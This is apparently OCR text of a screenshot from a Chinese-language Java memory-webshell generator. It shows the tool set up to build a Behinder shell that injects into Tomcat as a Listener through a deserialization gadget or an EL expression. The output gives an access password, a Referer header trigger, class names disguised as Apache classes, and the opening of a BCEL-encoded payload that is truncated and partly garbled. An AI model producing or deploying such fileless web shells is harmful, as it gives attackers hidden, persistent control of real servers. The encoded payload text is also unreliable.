 设置 关于 java-memshell-generator 1.0.8
工具类型 Behinder 中间件/框架 Tomcat 组件类型 Listener 输出格式 BCEL
密码 密钥
请求头键 请求头值
内存马类名 注入器类名
请求路径 /*
专项漏洞封装 JDK_AbstractTranslet 表达式语句封装 EL 生成
[>] Behinder Tomcat Listener BCEL
[+] 基础信息:
密码: Qmdwyv
请求路径: /*
请求头: Referer: Gppsi
脚本类型: JSP
内存马类名: org.apache.WhiteBlackListRiListener
注入器类名: org.apache.http.client.ix.SOAPUtils
[+] 结果输出:
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5$7ck$93$dbXz$kzF$b3$9a$9d$95$b3$f6$d8$b3$f6x$ed8$8e$b3$f1$ccjw$g$A$c9Vs$d6$97$3d$b
8$92$m$B6n$H$E$d6$b9$80$AE$90$AH4$c9$sH$sN$b9$5c$f9$v$a9$f2W$3b$l$c6$5bq$c5$e5$cf$f9G$c9$878$cf$B$d9R$ab$ry$d7$V$95